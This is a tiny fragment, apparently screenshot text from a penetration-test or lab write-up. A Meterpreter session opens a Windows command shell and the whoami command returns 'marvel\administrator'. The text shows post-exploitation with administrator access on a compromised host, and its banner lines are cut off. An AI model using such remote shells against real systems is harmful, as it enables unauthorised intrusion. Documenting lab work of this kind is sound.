 meterpreter > shell
Process 5504 created.
Channel 3 created.
Microsoft Windows [Version 1
(c) Microsoft Corporation. A
C:\Windows\system32>whoami
whoami
marvel\administrator